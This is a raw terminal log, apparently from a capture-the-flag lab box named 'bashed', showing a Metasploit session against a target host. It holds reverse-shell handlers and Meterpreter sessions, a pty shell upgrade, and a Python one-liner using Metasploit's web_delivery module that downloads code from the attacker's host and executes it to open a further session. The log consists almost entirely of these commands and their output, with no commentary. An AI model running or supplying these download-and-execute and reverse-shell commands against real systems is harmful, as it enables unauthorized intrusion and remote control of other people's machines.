 Administrator: cmd - msfconsole.bat
[*] Started reverse TCP handler on 10.10.14.26:4433
[*] Sending stage (976712 bytes) to 10.10.10.68
[*] Meterpreter session 4 opened (10.10.14.26:4433 -> 10.10.10.68:42558) at 2020-10-09 02:45:56 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/script/web_delivery) > s
[*] Stopping exploit/multi/handler
es
msf6 exploit(multi/script/web_delivery) > sessions

Active sessions
===============

  Id  Name  Type                   Information                                                         Connection
  --  ----  ----                   -----------                                                         ----------
  1         shell php/php                                                                              10.10.14.26:4444 -> 10.10.10.68:57
504 (10.10.10.68)
  4         meterpreter x86/linux  www-data @ bashed (uid=33, gid=33, euid=33, egid=33) @ 10.10.10.68  10.10.14.26:4433 -> 10.10.10.68:42
558 (10.10.10.68)

msf6 exploit(multi/script/web_delivery) > sessions 4
[*] Starting interaction with 4...

meterpreter > shell
Process 2446 created.
Channel 1 created.
sudo -u scriptmanager bash
python -c ‘import pty;pty.spwan("/bin/bash")’
Traceback (most recent call last):
  File "<string>", line 1, in <module>
AttributeError: 'module' object has no attribute 'spwan'

python -c 'import pty;pty.spawn("/bin/bash")'
scriptmanager@bashed:/tmp$ sudo -u scriptmanager bash
sudo -u scriptmanager bash
scriptmanager is not in the sudoers file.  This incident will be reported.
scriptmanager@bashed:/tmp$

scriptmanager@bashed:/tmp$

scriptmanager@bashed:/tmp$ python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('url
open',));r=u.urlopen('http://10.10.14.26:8080/5hEGy7', context=ssl._create_unverified_context());exec(r.read());"

[*] 10.10.10.68      web_delivery - Delivering Payload (112757 bytes)
<5hEGy7', context=ssl._create_unverified_context());exec(r.read());"
scriptmanager@bashed:/tmp$ [*] https://10.10.14.26:4445 handling request from 10.10.10.68; (UUID: ogcmbh6q) Redirecting stageless connect
ion from /Qp1OoDyNHa7pYPx0th8oDQGXHp4cywcVimWuwWlRU0q2DI3r6ZahX28OUstsnrBpp5cltD9AjoUXBCs with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7
.0; rv:11.0) like Gecko'
[*] https://10.10.14.26:4445 handling request from 10.10.10.68; (UUID: ogcmbh6q) Attaching orphaned/stageless session...
[*] Meterpreter session 5 opened (10.10.14.26:4445 -> 10.10.10.68:33714) at 2020-10-09 02:48:30 +0100